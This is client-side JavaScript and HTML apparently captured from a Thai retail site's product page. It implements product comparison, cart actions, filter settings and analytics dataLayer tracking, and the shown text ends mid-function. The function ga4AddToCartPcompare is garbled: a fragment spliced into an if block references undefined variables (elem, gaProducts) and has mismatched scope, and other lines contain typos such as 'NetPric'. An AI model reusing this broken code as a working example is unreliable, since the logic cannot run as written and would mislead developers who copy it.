	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'ZjAxM2UyMjllZjcwYzE1NWEwNmE0YzM2YjAzYmJhM2Y2OGI4ZWI5NzZiMTc0YWYyZTVmZjY1MzE4NDQ4YWIzNw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'OWRkYjM3ZTkxNDcwMWFhOWFiNTFkYmM4NDc5ZmI1YWI0YWQ2NGEwZDY3Y2M4ZmY1MDY1ZjIyY2FlMmJhMjhiZQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'NmE5YjlhNWRhMDEzNGU2ZDljODgyZTBkMTQwYWNiZmYyN2VhODgwMDY1N2MwMDQxYTNiNTQzNzkxNjRhYzQ3NQ==',
				m: 'YjliMjY4YjZkMzM0YTYwYzMzYWQ5NjBiZGVlNzQ4OWU3MDVhYWNlNGFjMmFjODVhZThmZjkzYmRjNThjYjY0OQ==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
		if ($('.pdp-section-pcompare').length == 0) return;
		$('.ui.rating').rating();
		var trElms = $('table.show_compare').find('tr.product-features');
		trElms.each(function(trI, trEl) {
			var tdElms = $(trEl).find('td');
			var values = [];
			tdElms.each(function(tdI, tdEl) {
				if (tdI == 0) return;

				var value = $(tdEl).text().trim();
				if (tdI == 1) {
					values.push(value);
				} else {
					if (values.includes(value)) {
						values.push(value);
					} else {
						$(trEl).addClass('hightlight');
						values.push(value);
						return false;
					}
				}
			});
		});
	}

	if ($('#swiper-emktspot-recently').length > 0) {
		var swiperLayout5_5 = new Swiper('#swiper-emktspot-recently', {
			slidesPerView: "auto",
			spaceBetween: 16,
			preventClicks: true,
			slidesPerGroup: 5,
			navigation: {
				nextEl: '#swiper-emktspot-recently .swiper-button-next',
				prevEl: '#swiper-emktspot-recently .swiper-button-prev',
			}
		});
	}
	</script><div id="product_compare_box" class="pcompare_box" style="display:none;">
	<div class="title">
		<div class="text-header">เปรียบเทียบสินค้า</div>
		<div class="count">เลือกทั้งหมด<span class="pcompare-count"></span> รายการ</div>
	</div>
	<div class="content">
		<div class="desc"></div>
	</div>
	<div class="footer-compare">
		<div class="remove-all-btn">
			<div onclick="compClearAll();">ลบทั้งหมด</div>
		</div>
		<div id="compare_btn" class="compare_btn btn">
			เปรียบเทียบ</div>
	</div>
</div>

<div class="product-compare-modal ui modal">
	<div class="header">
		ตารางเปรียบเทียบสินค้า<div class="actions">
			<div class="ui black deny button" style="top: 10px;position: absolute;right: 15px;">ปิด</div>
		</div>
	</div>
	<div class="pcontent"></div>
	<div class="actions">
		<div class="ui black deny button">ปิด</div>
	</div>
</div>

<script type="text/javascript">
	var pcompareIds = [];
	var pcompareValues = [];
	var pcompareImgs = [];

	$(document).ready(function() {
		setTimeout(function(){
			initPcompare();
			initPComBox();
			dragPComBox();
		}, 500);
	});

	var itemSelected = []
	function ajaxGetItemSelected() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/ga/select-item-service.jsp",
			data: {action : 'NWQ2MTVlZDk3NDMxMmUxMjQ5MDVmYmNiNTFjOGMzMDMwNjljM2E1MGY4NmFkMjAzYTBkZWIwZTFlZWMzMzQ3Mw=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				var obj = JSON.parse(data.trim());
				itemSelected = obj;
				initPCompareBtn();
			},
		});
	}

	function dragPComBox(){
		var divOverlay = document.getElementById ("product_compare_box");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			if (isDown) {
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var scRight = window.screen.width-300;
				if(rect_x_all<0)rect_x_all = 0;
				if(rect_x_all>scRight)rect_x_all = scRight;
				divOverlay.style.left = rect_x_all + 'px';
			}
		}, true);
	}

	function initPcompare() {
		console.log("initPcompare");
		$('.loading-plp').hide();
		$("#product_compare_box").hide();
		showPCompareBox();
	}

	function initPComBox(){
		$("#product_compare_box .close-btn").click(function() {
			v = $(this).find("input").val();
			removePCompare(v);
		})
	}

	function showPCompareBox() {
		$.ajax({
			type: "GET",
			dataType: "json",
			url: "https://www.homepro.co.th/service/pcompare/getlist.jsp",
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				pcompareIds = data.productIdList;
				pcompareImgs = data.productImgList;
				pcompareValues = data.productNameList;
				productBrandList = data.productBrandList;
				productPriceOriginList = data.productPriceOriginList;
				productPriceList = data.productPriceList;
				productCateList = data.productCateList;
				productPartnerId = data.productPartnerId;
				productPartnerName = data.productPartnerName;
				productMchId = data.productMchId;
				productDiscount = data.productDiscount;
				productIsNetPrice = data.productIsNetPrice;
				productNetPrice = data.productNetPrice;

				pcompareBrands = [];
				pcomparePriceOrigins = [];
				pcomparePrices = [];
				pcompareCates = [];
				pcomparePartnerId = [];
				pcomparePartnerName = [];
				pcompareMchId = [];
				pcompareDiscount = [];
				pcompareIsNetPrice = [];
				pcompareNetPrice = [];

				productBrandList.forEach(el => {
					pcompareBrands.push(el);
				});
				productPriceOriginList.forEach(el => {
					pcomparePriceOrigins.push(el);
				});
				productPriceList.forEach(el => {
					pcomparePrices.push(el);
				});
				productCateList.forEach(el => {
					pcompareCates.push(el);
				});
				productPartnerId.forEach(el => {
					pcomparePartnerId.push(el);
				});
				productPartnerName.forEach(el => {
					pcomparePartnerName.push(el);
				});
				productMchId.forEach(el => {
					pcompareMchId.push(el);
				});
				productDiscount.forEach(el => {
					pcompareDiscount.push(el);
				});
				productIsNetPrice.forEach(el => {
					pcompareIsNetPrice.push(el);
				});
				productNetPrice.forEach(el => {
					pcompareNetPrice.push(el);
				});

				$(".pcompare_btn").removeClass("active");
				$(".pcompare_btn").addClass("outline");
				if (pcompareIds.length > 0) {
					//add active class
					pcompareIds.forEach(el => {
						$(".pcompare_btn_" + el).addClass("active");
						$(".pcompare_btn_" + el).removeClass("outline");
					});
					$(".pcompare-count").html(pcompareIds.length);
					$("#product_compare_box .desc").html("");
					for (index = 0; index < pcompareValues.length && index < 9; index++) {
						if (pcompareValues.length == 1) {
							$("#compare_btn").addClass('disable');
						} else {
							$("#compare_btn").removeClass('disable');
							ajaxGetItemSelected();
						}
						$("#product_compare_box .desc").append('<li class="pcompare-li" ' +
								' data-discount="' + pcompareDiscount[index] + '"' +
								' data-name="' + pcompareValues[index] + '"' +
								' data-PartnerId="' + pcomparePartnerId[index] + '"' +
								' data-PartnerName="' + pcomparePartnerName[index] + '"' +
								' data-MchId="' + pcompareMchId[index] + '"' +
								' data-id="' + pcompareIds[index] + '"' +
								' data-cate="' + pcompareCates[index] + '"' +
								' data-brand="' + pcompareBrands[index] + '"' +
								' data-price-origin="' + pcomparePriceOrigins[index] + '"' +
								' data-price="' + pcomparePrices[index] + '"' +
								' data-NetPrice="' + pcompareNetPrice[index] + '"' +
								' data-IsNetPrice="' + pcompareIsNetPrice[index] + '">' +
								' <a href="https://www.homepro.co.th/p/'+pcompareIds[index]+'">' +
								' <img src="' + pcompareImgs[index]+'"/> </a><div class="close-btn"><label>X</label><input type="hidden" value="'+pcompareIds[index]+'"/></div></li>');
					}
					if (pcompareValues.length >= 10) {
						$("#product_compare_box .desc").append('<li class="pcompare-li compare-more-item"><div class="more-img">+10</div></div></li>');
					}
					$("#product_compare_box").show();
					initPComBox();

					$('#mkpchat').addClass('compare-below');
				}else{
					$('#mkpchat').removeClass('compare-below');
					$("#product_compare_box").hide();
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	//Click compare button
	function pcompareBtnClick(ide) {
		//var indexOf = pcompareIds.indexOf(ide);
		var indexOf = -1;
		pcompareIds.forEach(el => {
			if(el == ide){
				indexOf = 1;
			}
		});

		if (indexOf !== -1) {
			removePCompare(ide);
			$('#mkpchat').removeClass('compare-below');
		} else {
			addPCompare(ide);
			$('#mkpchat').addClass('compare-below');
		}
	}

	function addPCompare(ide) {
		$.ajax({
			type: "POST",
			url: "https://www.homepro.co.th/service/pcompare/add.jsp",
			data: {pc:ide} ,
			dataType: "json",
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(result) {
				if(result.status == 500){
					$('body').toast({
						class: 'error',
						showIcon: 'exclamation circle',
						message : result.msgErr
					});
				}

				$("#pcompare_" + ide).prop("checked", true);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompare(ide) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				$(".pcompare_btn_" + ide).removeClass("active");
				$(".pcompare_btn_" + ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function removePCompareTD(_this) {
		ide = $(_this).data("partnumber");
		// console.log("ide : ", ide);

		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:ide} ,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				$(".pcom-td-" + ide).remove();
				$(".pcompare_btn_"+ide).removeClass("active");
				$(".pcompare_btn_"+ide).addClass("outline");
				$("#pcompare_" + ide).prop("checked", false);
				showPCompareBox();

				if ($(".pcom-td").size() <= 0) {
					$('.product-compare-modal.modal').modal('hide');
				}
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function compClearAll() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/pcompare/del.jsp",
			data: {pc:"all"} ,
			headers: {
				'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
			},
			success: function(data) {
				$(".pcompare-btn").removeClass("active");
				$(".pcompare-btn").addClass("outline");
				$(".pcompare-checkbox").prop("checked", false);
				showPCompareBox();
			},
			error : function(data) {
				console.log("err.data = " + data);
			}
		});
	}

	function pcomQueryString(obj) {
		var str = [];
		for ( var p in obj)
			if (obj.hasOwnProperty(p)) {
				str.push("pc=" + encodeURIComponent(obj[p]));
			}
		return str.join("&");
	}

	function initPCompareBtn() {
		$("#compare_btn").click(function() {
			var gaProducts = [];
			var itemListName = "compare_product";
			const itemElm = $('.pcompare_box .content .desc .pcompare-li');
			const swiperElm = $('.pcompare_box ');
			itemElm.each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;
				var gtmPriceDiscount;
				var gtmId = $(this).data('id');
				const plpCard = $("#product-" + gtmId);
				var gtmName = $(this).data('name');
				var gtmPrice = parseFloat($(this).data('price'));
				var gtmPriceOriginal = parseFloat($(this).data('price-origin'));
				var gtmCategoryAll = $(this).data('cate');
				var gtmBrand = $(this).data('brand');
				var gtmMchId = $(this).data('mchid');
				var gtmDiscount = $(this).data('discount');
				var gtmNetPrice = $(this).data('NetPric');
				var gtmIsNetPrice = $(this).data('IsNetPrice');
				let gtmPartnerName = $(this).data('partnername');
				let gtmPartnerId = $(this).data('partnerid');
				if (gtmPartnerId === null || gtmPartnerId === undefined || gtmPartnerId === 'null') {
					gtmPartnerId = '0';
				}

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				var price, discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var online_discount_badge = false;
				if ($(plpCard).find('.online-discount').length > 0) online_discount_badge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;
				var item_list_name = itemListName;

				if (Object.keys(itemSelected).length > 0) {
					item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category:  cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					discount: discount,
					online_discount_badge: online_discount_badge,
					price: price,
					quantity: 1,
					item_list_id: item_list_name + "_" + gtmId,
					item_list_name: item_list_name,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
				});
			});

			if (gaProducts.length == 0) return;
			var products = gaProducts;
			var sizePushItem = 15;
			for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "compare_product",
					item: gaProducts,
				});
			}
			 window.location.href = contextPath + "/pcompare.jsp";
			/*
			$.ajax({
				type: "POST",
				url:  "https://www.homepro.co.th/service/pcompare/show.jsp?" + pcomQueryString(pcompareIds),
				headers: {
					'X-CSRF-TOKEN': 'ev1iDoFLJvNWVcMN96gwUkEwgKrQuTVt'
				},
				success: function(data) {
					$(".pcontent").html(data);
					$('.product-compare-modal.modal').modal({
						centered : false
					}).modal('show');
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
			pushGaTag();
			*/
		});
	}

	//---------------- Cart ----------------------
	function addToCartDeliveryPCompare(productId, partnumber, action) {
		// $('.product-compare-modal.modal').modal('hide');
		var qty = $("#" + partnumber + "-quantity").val();
		if (typeof addToCartDelivery === "function" && typeof qty !== "undefined") {
			addToCartDelivery(productId, partnumber, action);
			return;
		}
		
		modalSignInSignUp('signin');
		

		ga4AddToCartPcompare(partnumber);
	}

	function addToCartOrderDeliveryPCompare(delivery, productId, partnumber, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
		if (delivery == "c") {
			url = url + "&store=" + storeId;
		}

		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.unblockUI();
				addToCartPCompare(productId, 1, action);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}

	function addToCartPCompare(id, qty, action) {
		$.blockUI({
			message: null,
			css: {
				border: 'none',
				padding: '15px',
				backgroundColor: '#000',
				'-webkit-border-radius': '10px',
				'-moz-border-radius': '10px',
				opacity: .5,
				color: '#fff',
				'z-index': '99999 !important'
			}
		});

		var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
		var res = action.split(":");
		if (res.length > 1) {
			action = res[0];
		}
		$.ajax({
			type: "POST",
			url: url,
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$('body').toast({
					class: 'success',
					message: 'Add to cart successfully'
				});

				setTimeout(function() {
					$.ajax({
						type: "POST",
						url: contextPath + "/ui-mini-cart.jsp?d=" + new Date(),
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						},
						success: function(data2) {
							$.unblockUI();
							$("#mini-cart").remove();
							$("#segment-shopping-cart").append(data2);
							var quantity = $("#mini-cart").attr("quantity");
							$("#h-icon_cart_budget").html(quantity);
						}, error: function(data) {
						}
					});
			}, 1000);
			}, error: function(data) {
				$.unblockUI();
				console.log("AddToCart: err.message = " + data);
			}
		});
	}
</script>

<script type="text/javascript">
	function pushGaTag() {
		var gtmName = '';
		var gaIds = '';
		var gaBrands = '';
		var gaPriceOrigins = '';
		var gaPrices = '';
		var gaPriceDiscounts = '';
		var gaPriceCates = '';

		$('.pcompare-li').each(function(index){
			var tx = $(this).find('.short-desc').text();
			var id = $(this).data('id');
			var brand = $(this).data('brand');
			var priceOrigin = $(this).data('price-origin');
			var price = $(this).data('price');
			var cate = $(this).data('cate');
			var priceDiscount = priceOrigin - price;

			if (index > 0) {
				gaIds += ' | ';
				gtmName += ' | ';
				gaBrands += ' | ';
				gaPriceOrigins += ' | ';
				gaPrices += ' | ';
				gaPriceDiscounts += ' | ';
				gaPriceCates += ' | ';
			}
			gaIds += id;
			gtmName += tx;
			gaBrands += brand;
			gaPriceOrigins += priceOrigin;
			gaPrices += price;
			gaPriceDiscounts += priceDiscount;
			gaPriceCates += cate;
		});

		window.dataLayer = window.dataLayer || [];
		window.dataLayer.push({
			'event': 'track_event',
			'event_category': 'product_compare',
			'event_action': 'compare',
			'event_label': 'compare-product_id-' + gaIds,
			'cm_product_id': gaIds,
			'cm_product_name': gtmName,
			'cm_original_product_price': gaPriceOrigins,
			'cm_product_discount_value': gaPriceDiscounts,
			'cm_product_price_afterdiscount': gaPrices,
			'cm_brand': gaBrands,
			'cm_product_category': gaPriceCates
		});
	}
</script>

<script type="text/javascript">
function ga4AddToCartPcompare(partnumber) {
	var gtmId = partnumber;
	var gtmName = $(".gtmNamePcom-" + gtmId).val();
	var gtmPrice = parseFloat($(".gtmPricePcom-" + gtmId).val());
	var gtmPriceOriginal = parseFloat($(".gtmPriceOriginalPcom-" + gtmId).val());
	var gtmPriceDiscount = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
	var gtmCategoryAll = $(".gtmCategoryAllPcom-" + gtmId).val();
	var gtmBrand = $(".gtmBrandPcom-" + gtmId).val();


	var online_discount_badge = true;
	if (gtmPriceDiscount == '0') online_discount_badge = false;

	if ($(".gtmDiscountPcom-" + gtmId).length > 0) {
		var gtmPriceDiscountMore = parseFloat($(".gtmDiscountPcom-" + gtmId).val());
		gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
		gtmPrice -= gtmPriceDiscountMore;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;

			var gtmId = $(this).data('id');;
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			if (typeof gtmCategoryAll === 'undefined') gtmCategoryAll = "//";

			var online_discount_badge = true;
			if (gtmPriceDiscount == '0') online_discount_badge = false;

			if ($("#gtmDiscount-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmDiscount-" + gtmId).val());
				gtmPriceDiscount = (gtmPriceOriginal - gtmPrice) + gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;
			let hp_mch1 = gtmMchId.substring(0, 6);
			let hp_mch2 = gtmMchId.substring(0, 4);
			let hp_mch3 = gtmMchId.substring(0, 2);

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				item_brand: gtmBrand,
				item_category:  cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				discount: gtmPriceDiscount,
				online_discount_badge: online_discount_badge,
				price: gtmPrice,
				quantity: 1,
				item_list_id: cateSplit[0] + "_" + gtmId,
				item_list_name: cateSplit[0]
			});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 15;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "add-to-cart",
				ecommerce: {
					currency: "THB",
					value: gtmPrice,
					cart_button_type: "add-to-cart_compare",
					items : gaProducts,
				}
			});
		}

	}

	const cateSplit = gtmCategoryAll.split("/");

	let item_category4 = cateSplit[3];
	let item_category5 = cateSplit[4];
	if (cateSplit[3] == undefined) item_category4 = null;
	if (cateSplit[4] == undefined) item_category5 = null;

	window.dataLayerGA4 = window.dataLayerGA4 || [];
	window.dataLayerGA4.push({
		'event': 'add_to_cart',
		'ecommerce' : {
			'currency': 'THB',
			"value": gtmPrice,
			"cart_button_type": "add-to-cart_compare",
			'items': [{
				'item_id': gtmId,
				'item_name': gtmName.replaceAll("”", ""),
				'item_brand': gtmBrand,
				'item_category': cateSplit[0],
				'item_category2': cateSplit[1],
				'item_category3': cateSplit[2],
				'item_category4': item_category4,
				'item_category5': item_category5,
				'hp_mc': gtmMchId,
				'hp_mch1': hp_mch1,
				'hp_mch2': hp_mch2,
				'hp_mch3': hp_mch3,
				'discount': gtmPriceDiscount,
				'online_discount_badge': online_discount_badge,
				'price': gtmPrice,
				'quantity': 1,
				'item_list_id': cateSplit[0] + "_" + gtmId,
				'item_list_name': cateSplit[0]
			}]
		}
	});
}
</script><script>
		function productListaddToCartDelivery(productId, partnumber, action) {
			var qty = 1;
			
			modalSignInSignUp('signin');
			
		}

		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
